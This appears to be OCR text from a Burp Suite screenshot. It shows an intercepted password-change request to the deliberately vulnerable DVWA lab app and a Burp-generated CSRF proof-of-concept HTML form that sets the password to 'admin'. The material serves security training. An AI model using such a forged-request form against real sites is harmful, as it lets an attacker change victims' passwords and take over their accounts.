 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.28.129:80
Forward Drop Interc
Raw Params Headers Hex
GET /DVWA/vulnerabilities/csrf/?password_new=
Host: 192.168.28.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win6
Accept: text/html,application/xhtml+xml,applicat
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.28.129/DVWA/vulnerabiliti
Cookie: security=low; PHPSESSID=cspa2t66km
Connection: close
Upgrade-Insecure-Requests: 1
CSRF PoC generator
Request to: http://192.168.28.129
? Options
Raw Params Headers Hex
GET /DVWA/vulnerabilities/csrf/?password_new=admin&password_conf=admin&Change=Change HTTP/1.1
Host: 192.168.28.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.28.129/DVWA/vulnerabilities/csrf/
Cookie: security=low;
0K/s
0K/s
39%
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.28.129/DVWA/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="admin" />
<input type="hidden" name="password&#95;conf" value="admin" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close